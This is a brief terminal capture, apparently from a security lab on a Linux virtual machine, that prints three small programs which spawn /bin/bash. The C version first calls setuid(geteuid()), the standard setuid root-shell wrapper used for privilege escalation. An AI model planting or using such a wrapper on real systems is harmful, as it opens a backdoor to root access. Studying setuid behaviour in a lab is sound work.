 luckyboy@caihanwu-virtual-machine:/home/caihanwu/桌面$ cat shell.sh
#! /bin/bash
/bin/bash
luckyboy@caihanwu-virtual-machine:/home/caihanwu/桌面$ cat shell.py
#! /usr/bin/python
import os
os.system("/bin/bash")
luckyboy@caihanwu-virtual-machine:/home/caihanwu/桌面$ cat shell.c
#include<stdio.h>
#include<unistd.h>
#include<sys/types.h>

int main(){
        setuid(geteuid());
        system("/bin/bash");
        return 0;
}
luckyboy@caihanwu-virtual-machine:/home/caihanwu/桌面$